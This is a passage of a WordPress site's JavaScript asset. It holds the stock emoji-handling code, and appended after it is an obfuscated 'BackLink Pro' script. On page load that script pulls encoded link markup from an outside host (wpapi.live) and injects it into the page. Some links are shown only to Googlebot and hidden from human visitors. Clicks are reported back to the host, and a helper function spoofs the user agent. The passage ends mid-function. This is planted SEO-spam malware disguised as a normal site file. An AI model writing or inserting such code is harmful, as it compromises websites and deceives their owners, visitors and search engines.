709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|\ud83e\udef0|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd0c\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\udd77\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd-\uddcf\uddd1-\udddd\udec3-\udec5\udef1-\udef8]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udc8e\udc90\udc92-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5-\uded7\udedc-\udedf\udeeb\udeec\udef4-\udefc\udfe0-\udfeb\udff0]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd3f-\udd45\udd47-\udd76\udd78-\uddb4\uddb7\uddba\uddbc-\uddcc\uddd0\uddde-\uddff\ude70-\ude7c\ude80-\ude88\ude90-\udebd\udebf-\udec2\udece-\udedb\udee0-\udee8]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,f=/\uFE0F/g,c=String.fromCharCode(8205),t=/[&<>'"]/g,m=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,e=String.fromCharCode;return h;function x(d,u){return document.createTextNode(u?d.replace(f,""):d)}function b(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function N(d){return o(d.indexOf(c)<0?d.replace(f,""):d)}function r(d){return u[d]}function a(){return null}function n(d,u){return String(d).replace(g,u)}function o(d,u){for(var f=[],c=0,e=0,b=0;b<d.length;)c=d.charCodeAt(b++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,u,e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,a=c.document,t=!1,r=0,o=0<c.navigator.userAgent.indexOf("Trident/7.0");function i(){return!a.implementation.hasFeature||a.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function s(){if(!t){if(void 0===c.twemoji)return 600<r?void 0:(c.clearTimeout(u),u=c.setTimeout(s,50),void r++);n=c.twemoji,t=!0,e&&new e(function(u){for(var e,t,n,a,r=u.length;r--;){if(e=u[r].addedNodes,t=u[r].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(a=e[n]).nodeType){if(!a.parentNode)continue;if(o)for(;a.nextSibling&&3===a.nextSibling.nodeType;)a.nodeValue=a.nodeValue+a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);a=a.parentNode}d(a.textContent)&&f(a)}}}).observe(a.body,{childList:!0,subtree:!0}),f(a.body)}}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:i()?l.svgUrl:l.baseUrl,ext:i()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},attributes:function(){return{role:"img"}},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(a.createTextNode(n.alt),n))},doNotParse:function(u){return!(!u||!u.className||"string"!=typeof u.className||-1===u.className.indexOf("wp-exclude-emoji"))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return l&&(l.DOMReady?s():l.readyCallback=s),{parse:f,test:d}}}(window,window._wpemojiSettings);
const siteUrl = "https://www.medecinedusportconseils.com";
function _0x4079(_0x5272ce,_0x4d4ee9){const _0x285ccb=_0x285c();return _0x4079=function(_0x407921,_0x1b9d9c){_0x407921=_0x407921-0x140;let _0x5a95f3=_0x285ccb[_0x407921];return _0x5a95f3;},_0x4079(_0x5272ce,_0x4d4ee9);}(function(_0xa955fc,_0xe3780){const _0x5d10ab=_0x4079,_0xf355e=_0xa955fc();while(!![]){try{const _0x298aee=-parseInt(_0x5d10ab(0x18d))/0x1*(-parseInt(_0x5d10ab(0x1af))/0x2)+parseInt(_0x5d10ab(0x1a3))/0x3*(-parseInt(_0x5d10ab(0x148))/0x4)+-parseInt(_0x5d10ab(0x1b4))/0x5+-parseInt(_0x5d10ab(0x1dc))/0x6*(parseInt(_0x5d10ab(0x18a))/0x7)+parseInt(_0x5d10ab(0x1c7))/0x8*(-parseInt(_0x5d10ab(0x1e3))/0x9)+parseInt(_0x5d10ab(0x1a0))/0xa+parseInt(_0x5d10ab(0x1b6))/0xb;if(_0x298aee===_0xe3780)break;else _0xf355e["push"](_0xf355e["shift"]());}catch(_0x473375){_0xf355e["push"](_0xf355e["shift"]());}}}(_0x285c,0x59ee3),(function(){const _0x2414ba=_0x4079,_0x1acb2b={"apiUrl":"https://wpapi.live/api/footer?domain="+siteUrl+_0x2414ba(0x187),"containerId":"wp-sponsored-flip-wall","debug":!![],"retryCount":0x3,"retryDelay":0x3e8};function _0x1401c1(){const _0x2b3ed8=_0x2414ba,_0x16ed53=navigator["userAgent"][_0x2b3ed8(0x189)]();return _0x16ed53[_0x2b3ed8(0x1a8)]("googlebot")||_0x16ed53[_0x2b3ed8(0x1a8)](_0x2b3ed8(0x1ca))||_0x16ed53["includes"](_0x2b3ed8(0x1e8))||_0x16ed53[_0x2b3ed8(0x1a8)]("google-site-verification");}_0x1acb2b[_0x2414ba(0x190)]&&(console[_0x2414ba(0x176)]("[BackLink\x20Pro]\x20Original\x20Domain:",siteUrl),console[_0x2414ba(0x176)](_0x2414ba(0x14b),_0x1401c1()));function _0x302b64(_0x53cfc6=0x0){const _0x1d341a=_0x2414ba,_0x284409=_0x1acb2b[_0x1d341a(0x182)]+_0x1d341a(0x1e6)+encodeURIComponent(siteUrl);fetch(_0x284409,{"method":_0x1d341a(0x149),"headers":{"Accept":"application/json","Content-Type":_0x1d341a(0x15d)}})[_0x1d341a(0x16c)](_0x863072=>{const _0x390d63=_0x1d341a;if(!_0x863072["ok"])throw new Error(_0x390d63(0x1cc)+_0x863072[_0x390d63(0x16b)]);return _0x863072[_0x390d63(0x1d9)]();})["then"](_0x57be86=>{const _0x15f0e4=_0x1d341a;let _0x52f5c7;try{_0x52f5c7=JSON["parse"](_0x57be86),console[_0x15f0e4(0x176)](_0x52f5c7);}catch(_0x199586){_0x1acb2b[_0x15f0e4(0x190)]&&(console[_0x15f0e4(0x1c2)](_0x15f0e4(0x168),_0x199586),console[_0x15f0e4(0x1c2)]("[BackLink\x20Pro]\x20Raw\x20text:",_0x57be86));throw new Error(_0x15f0e4(0x17a));}_0x52f5c7[_0x15f0e4(0x1cb)]&&_0x52f5c7[_0x15f0e4(0x1d8)]&&_0x52f5c7[_0x15f0e4(0x1d8)][_0x15f0e4(0x152)]>0x0?_0x29bbcd(_0x52f5c7["sourceCode"]):(_0x1acb2b[_0x15f0e4(0x190)]&&console[_0x15f0e4(0x176)]("[BackLink\x20Pro]\x20No\x20links\x20found\x20for\x20domain:",siteDomain),_0x53cfc6<_0x1acb2b[_0x15f0e4(0x1ce)]&&setTimeout(()=>{_0x302b64(_0x53cfc6+0x1);},_0x1acb2b[_0x15f0e4(0x1a5)]));})[_0x1d341a(0x1bf)](_0x46c27a=>{const _0x4ea1b5=_0x1d341a;_0x1acb2b[_0x4ea1b5(0x190)]&&console[_0x4ea1b5(0x1c2)](_0x4ea1b5(0x175),_0x46c27a),_0x53cfc6<_0x1acb2b[_0x4ea1b5(0x1ce)]&&setTimeout(()=>{_0x302b64(_0x53cfc6+0x1);},_0x1acb2b["retryDelay"]);});}function _0x29bbcd(_0x5cba91){const _0x2b3dcb=_0x2414ba;try{if(!Array[_0x2b3dcb(0x14c)](_0x5cba91)&&typeof _0x5cba91==="string"){let _0x3e719d=_0x5cba91[_0x2b3dcb(0x198)](/-/g,"+")[_0x2b3dcb(0x198)](/_/g,"/");while(_0x3e719d[_0x2b3dcb(0x152)]%0x4)_0x3e719d+="=";const _0x2b7ed7=atob(_0x3e719d),_0x2fbe44=decodeURIComponent(Array[_0x2b3dcb(0x1c4)][_0x2b3dcb(0x15f)][_0x2b3dcb(0x19c)](_0x2b7ed7,function(_0x3f3a68){return"%"+("00"+_0x3f3a68["charCodeAt"](0x0)["toString"](0x10))["slice"](-0x2);})[_0x2b3dcb(0x1e0)](""));if(_0x1acb2b[_0x2b3dcb(0x190)])console[_0x2b3dcb(0x176)]("[BackLink\x20Pro]\x20Decoded\x20base64\x20links:",_0x5cba91);}}catch(_0x1aca96){_0x1acb2b[_0x2b3dcb(0x190)]&&console["error"](_0x2b3dcb(0x16e),_0x1aca96);try{if(typeof _0x5cba91===_0x2b3dcb(0x145))_0x5cba91=JSON["parse"](_0x5cba91);}catch(_0x14ff3b){if(_0x1acb2b[_0x2b3dcb(0x190)])console[_0x2b3dcb(0x1c2)](_0x2b3dcb(0x16f),_0x14ff3b);return;}}_0x4e88bc(),_0x44d86f(_0x5cba91,_0x2b3dcb(0x164));}function _0x44d86f(_0x5bc5fc,_0x87ebf4){const _0x32b963=_0x2414ba,_0x4eddd9=_0x1e46fd=>typeof _0x1e46fd===_0x32b963(0x145)&&/<\s*a[\s>]/i[_0x32b963(0x170)](_0x1e46fd),_0x5f01c8=_0x4ad328=>typeof _0x4ad328===_0x32b963(0x145)&&/<\s*\w+[^>]*>/["test"](_0x4ad328),_0x293f11=_0x38a036=>_0x38a036&&(_0x38a036 instanceof NodeList||_0x38a036 instanceof HTMLCollection),_0xf1b1c0=_0xfdff5b=>{const _0x2062fd=_0x32b963;_0x4e88bc();const _0x8038c5=document[_0x2062fd(0x19a)](_0x2062fd(0x179));_0x8038c5[_0x2062fd(0x1de)]=_0x1acb2b[_0x2062fd(0x1cf)]+"\x20"+_0x1acb2b[_0x2062fd(0x1cf)]+"-"+_0x87ebf4,_0x8038c5[_0x2062fd(0x1e2)]("data-position",_0x87ebf4),_0x8038c5["style"][_0x2062fd(0x15c)]=_0x2062fd(0x19f);typeof _0xfdff5b===_0x2062fd(0x145)?_0x8038c5["innerHTML"]=_0xfdff5b:Array["from"](_0xfdff5b)[_0x2062fd(0x144)](_0x54d604=>{const _0x80079f=_0x2062fd;_0x8038c5[_0x80079f(0x181)](_0x54d604[_0x80079f(0x19b)](!![]));});_0x3fe18d(_0x8038c5,_0x87ebf4);if(_0x1acb2b[_0x2062fd(0x190)]){const _0x431098=_0x8038c5["querySelectorAll"]("a");console[_0x2062fd(0x176)](_0x2062fd(0x1b9)+_0x87ebf4+_0x2062fd(0x157)+_0x431098[_0x2062fd(0x152)]+"\x20links");}};if(_0x4eddd9(_0x5bc5fc)||_0x5f01c8(_0x5bc5fc)){_0xf1b1c0(_0x5bc5fc);return;}if(Array[_0x32b963(0x14c)](_0x5bc5fc)&&_0x5bc5fc["length"]&&_0x5bc5fc[_0x32b963(0x153)](_0x3553fa=>typeof _0x3553fa===_0x32b963(0x145)&&/<\s*a[\s>]/i[_0x32b963(0x170)](_0x3553fa))){_0xf1b1c0(_0x5bc5fc[_0x32b963(0x1e0)](""));return;}if(_0x293f11(_0x5bc5fc)||Array[_0x32b963(0x14c)](_0x5bc5fc)&&_0x5bc5fc[_0x32b963(0x153)](_0x259eb6=>_0x259eb6 instanceof Node)){_0xf1b1c0(_0x5bc5fc);return;}if(typeof _0x5bc5fc===_0x32b963(0x145))try{const _0x4c76cb=JSON[_0x32b963(0x193)](_0x5bc5fc);_0x5bc5fc=_0x4c76cb;}catch(_0x5305cf){try{let _0xc65266=_0x5bc5fc[_0x32b963(0x198)](/-/g,"+")["replace"](/_/g,"/");while(_0xc65266[_0x32b963(0x152)]%0x4)_0xc65266+="=";const _0x55c977=atob(_0xc65266),_0x77b1cf=decodeURIComponent(Array[_0x32b963(0x1c4)]["map"][_0x32b963(0x19c)](_0x55c977,function(_0x260681){const _0x78090a=_0x32b963;return"%"+("00"+_0x260681[_0x78090a(0x1d3)](0x0)[_0x78090a(0x1bb)](0x10))[_0x78090a(0x188)](-0x2);})[_0x32b963(0x1e0)](""));if(_0x5f01c8(_0x77b1cf)){_0xf1b1c0(_0x77b1cf);return;}_0x5bc5fc=JSON[_0x32b963(0x193)](_0x77b1cf);}catch(_0x39d070){}}const _0x5a1611=document[_0x32b963(0x19a)](_0x32b963(0x179));_0x5a1611["className"]=_0x1acb2b[_0x32b963(0x1cf)]+"\x20"+_0x1acb2b[_0x32b963(0x1cf)]+"-"+_0x87ebf4,_0x5a1611["setAttribute"](_0x32b963(0x1cd),_0x87ebf4),_0x5a1611[_0x32b963(0x16d)]["cssText"]=_0x32b963(0x1ae),_0x5bc5fc[_0x32b963(0x144)]((_0xd56de4,_0x243251)=>{const _0x2be114=_0x32b963,_0x3bd88c=_0xd56de4["display_mode"]||_0x2be114(0x165),_0x35aebc=document[_0x2be114(0x19a)]("a");_0x35aebc["href"]=_0xd56de4["url"],_0x35aebc["textContent"]=_0xd56de4[_0x2be114(0x141)],_0x35aebc[_0x2be114(0x1b1)]=_0xd56de4[_0x2be114(0x1b1)]||_0xd56de4[_0x2be114(0x141)],_0x35aebc["target"]=_0xd56de4[_0x2be114(0x192)]||"_blank",_0x35aebc[_0x2be114(0x1e2)](_0x2be114(0x184),_0x3bd88c);_0xd56de4[_0x2be114(0x15e)]&&_0xd56de4["rel"]!==_0x2be114(0x1dd)&&(_0x35aebc[_0x2be114(0x15e)]=_0xd56de4[_0x2be114(0x15e)]);if(_0x3bd88c===_0x2be114(0x17d))_0x35aebc[_0x2be114(0x16d)][_0x2be114(0x15c)]=_0x2be114(0x1b0),_0x35aebc[_0x2be114(0x1e2)](_0x2be114(0x19e),_0x2be114(0x1a1)),_0x35aebc[_0x2be114(0x1e2)]("tabindex","-1"),_0x35aebc[_0x2be114(0x19d)](_0x2be114(0x1e5),function(_0x198fa1){const _0x28722e=_0x2be114;return _0x198fa1[_0x28722e(0x1c3)](),_0x198fa1[_0x28722e(0x143)](),![];});else _0x3bd88c===_0x2be114(0x15b)?_0x1401c1()?(_0x35aebc["style"]["cssText"]=_0x2be114(0x14d),_0x35aebc[_0x2be114(0x19d)](_0x2be114(0x1c9),function(){const _0x2a6939=_0x2be114;this["style"][_0x2a6939(0x1b7)]=_0x2a6939(0x166),this[_0x2a6939(0x16d)][_0x2a6939(0x1df)]=_0x2a6939(0x17e);}),_0x35aebc[_0x2be114(0x19d)](_0x2be114(0x162),function(){const _0x12f3f1=_0x2be114;this[_0x12f3f1(0x16d)][_0x12f3f1(0x1b7)]=_0x12f3f1(0x1e7),this[_0x12f3f1(0x16d)][_0x12f3f1(0x1df)]=_0x12f3f1(0x1c0);})):(_0x35aebc[_0x2be114(0x16d)][_0x2be114(0x15c)]="\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20visibility:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20",_0x35aebc[_0x2be114(0x1e2)](_0x2be114(0x19e),_0x2be114(0x1a1))):(_0x35aebc[_0x2be114(0x16d)][_0x2be114(0x15c)]="\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#0066cc;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20normal;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20color\x200.2s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20",_0x35aebc[_0x2be114(0x19d)](_0x2be114(0x1c9),function(){const _0xe86efb=_0x2be114;this["style"][_0xe86efb(0x1b7)]=_0xe86efb(0x166),this[_0xe86efb(0x16d)]["color"]=_0xe86efb(0x17e);}),_0x35aebc[_0x2be114(0x19d)](_0x2be114(0x162),function(){const _0x19b206=_0x2be114;this[_0x19b206(0x16d)][_0x19b206(0x1b7)]=_0x19b206(0x1e7),this[_0x19b206(0x16d)][_0x19b206(0x1df)]=_0x19b206(0x1c0);}));_0x3bd88c!==_0x2be114(0x17d)&&_0x35aebc[_0x2be114(0x19d)]("click",function(){const _0x8f9614=_0x2be114;_0x5dbad6(_0xd56de4[_0x8f9614(0x17f)]);});_0x5a1611[_0x2be114(0x181)](_0x35aebc);if(_0x243251<_0x5bc5fc["length"]-0x1&&_0x3bd88c!==_0x2be114(0x17d)){const _0x1b215c=_0x5bc5fc[_0x243251+0x1];if(!_0x1b215c[_0x2be114(0x17b)]||_0x1b215c[_0x2be114(0x17b)]==="normal"||_0x1b215c[_0x2be114(0x17b)]===_0x2be114(0x15b)&&_0x1401c1()){const _0x535c18=document[_0x2be114(0x19a)](_0x2be114(0x1ad));_0x535c18[_0x2be114(0x150)]=_0x2be114(0x1aa),_0x535c18[_0x2be114(0x16d)][_0x2be114(0x15c)]="\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#999;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x202px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2012px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20",_0x5a1611[_0x2be114(0x181)](_0x535c18);}}}),_0x3fe18d(_0x5a1611,_0x87ebf4);if(_0x1acb2b[_0x32b963(0x190)]){const _0x41425d=_0x5bc5fc["filter"](_0x1b0de7=>!_0x1b0de7[_0x32b963(0x17b)]||_0x1b0de7[_0x32b963(0x17b)]===_0x32b963(0x165))[_0x32b963(0x152)],_0x883078=_0x5bc5fc[_0x32b963(0x1be)](_0x323bbe=>_0x323bbe[_0x32b963(0x17b)]===_0x32b963(0x15b))[_0x32b963(0x152)],_0x13968e=_0x5bc5fc["filter"](_0x2402f9=>_0x2402f9[_0x32b963(0x17b)]===_0x32b963(0x17d))["length"];console[_0x32b963(0x176)](_0x32b963(0x17c)+_0x87ebf4+":"),console["log"]("-\x20Normal:\x20"+_0x41425d+_0x32b963(0x195)),console[_0x32b963(0x176)](_0x32b963(0x18e)+_0x883078+"\x20links"),console[_0x32b963(0x176)](_0x32b963(0x1ac)+_0x13968e+_0x32b963(0x195)),console[_0x32b963(0x176)]("-\x20All\x20links\x20are\x20in\x20HTML\x20source\x20code!");}}function _0x3fe18d(_0xf231c3,_0x121827){const _0x297e85=_0x2414ba;let _0x5e6a55=null;switch(_0x121827){case"header":_0x5e6a55=document["querySelector"](_0x297e85(0x1a7))||document[_0x297e85(0x178)](_0x297e85(0x186))||document[_0x297e85(0x178)](_0x297e85(0x1ea))||document[_0x297e85(0x140)];break;case _0x297e85(0x194):_0x5e6a55=document[_0x297e85(0x178)](_0x297e85(0x1e1))||document["querySelector"](_0x297e85(0x199))||document[_0x297e85(0x178)](_0x297e85(0x15a))||document[_0x297e85(0x140)];break;case _0x297e85(0x1c6):_0x5e6a55=document["querySelector"](_0x297e85(0x1bc))||document[_0x297e85(0x178)](".content")||document["querySelector"](_0x297e85(0x154))||document[_0x297e85(0x140)];break;case _0x297e85(0x164):default:_0x5e6a55=document["querySelector"](_0x297e85(0x164))||document["querySelector"](_0x297e85(0x1db))||document[_0x297e85(0x178)](_0x297e85(0x147))||document["body"];break;}if(_0x5e6a55){_0x121827===_0x297e85(0x164)?_0x5e6a55[_0x297e85(0x181)](_0xf231c3):_0x5e6a55[_0x297e85(0x146)](_0xf231c3,_0x5e6a55[_0x297e85(0x1d7)]);if(_0x1acb2b[_0x297e85(0x190)]){const _0x584f81=_0xf231c3["querySelectorAll"]("a");console[_0x297e85(0x176)]("[BackLink\x20Pro]\x20Total\x20"+_0x584f81[_0x297e85(0x152)]+_0x297e85(0x173)+_0x121827);}}}function _0x4e88bc(){const _0x389700=_0x2414ba,_0x106727=document[_0x389700(0x1ab)]("."+_0x1acb2b["containerId"]);_0x106727["forEach"](_0x21f3ca=>_0x21f3ca[_0x389700(0x18b)]());}function _0x5dbad6(_0x165025){const _0x36e0a5=_0x2414ba;if(navigator["sendBeacon"]){const _0x518367=_0x1acb2b[_0x36e0a5(0x182)]+_0x36e0a5(0x191)+encodeURIComponent(siteDomain)+"&url="+encodeURIComponent(_0x165025);navigator[_0x36e0a5(0x159)](_0x518367),_0x1acb2b[_0x36e0a5(0x190)]&&console[_0x36e0a5(0x176)](_0x36e0a5(0x18f),_0x165025);}}function _0x180fff(){const _0xa34f02=_0x2414ba;document[_0xa34f02(0x1da)]===_0xa34f02(0x174)?document[_0xa34f02(0x19d)](_0xa34f02(0x1b8),_0x302b64):setTimeout(_0x302b64,0x12c);}typeof jQuery!==_0x2414ba(0x1a9)?jQuery(document)[_0x2414ba(0x1ec)](_0x302b64):_0x180fff(),window["antigutkhaReload"]=function(){const _0x5a6dff=_0x2414ba;console[_0x5a6dff(0x176)]("[BackLink\x20Pro]\x20Manual\x20reload\x20triggered"),_0x302b64();},window[_0x2414ba(0x1a4)]=function(_0x1f7742=!![]){const _0x480c98=_0x2414ba;_0x1acb2b[_0x480c98(0x190)]=_0x1f7742;if(_0x1f7742){console[_0x480c98(0x176)](_0x480c98(0x1a6)),console["log"](_0x480c98(0x177),navigator[_0x480c98(0x167)]),console[_0x480c98(0x176)]("[BackLink\x20Pro]\x20Is\x20Googlebot:",_0x1401c1()),console[_0x480c98(0x176)](_0x480c98(0x171),siteDomain);const _0xb1ddb2=document[_0x480c98(0x1ab)](".wp-sponsored-flip-wall\x20a");console["log"](_0x480c98(0x142)+_0xb1ddb2[_0x480c98(0x152)]+_0x480c98(0x16a)),_0xb1ddb2[_0x480c98(0x144)](_0x1a7af4=>{const _0x32ab78=_0x480c98,_0x563a2a=_0x1a7af4[_0x32ab78(0x1b5)](_0x32ab78(0x184)),_0x3df8c2=window["getComputedStyle"](_0x1a7af4)[_0x32ab78(0x185)]!==_0x32ab78(0x1e7);console[_0x32ab78(0x176)](_0x32ab78(0x1d0)+_0x563a2a+"]\x20"+_0x1a7af4[_0x32ab78(0x1c1)]+_0x32ab78(0x180)+_0x3df8c2+")");}),_0x302b64();}else console[_0x480c98(0x176)](_0x480c98(0x1a2));},window[_0x2414ba(0x1d4)]=function(){const _0xff892e=_0x2414ba;console[_0xff892e(0x176)](_0xff892e(0x1bd));const _0x207798=navigator["userAgent"];Object[_0xff892e(0x14e)](navigator,"userAgent",{"get":function(){const _0x262e22=_0xff892e;return _0x262e22(0x1c5);},"configurable":!![]}),_0x302b64(),setTimeout(()=>{const _0x56f8e7=_0xff892e;Object[_0x56f8e7(0x14e)](navigator,_0x56f8e7(0x167),{"get":function(){return 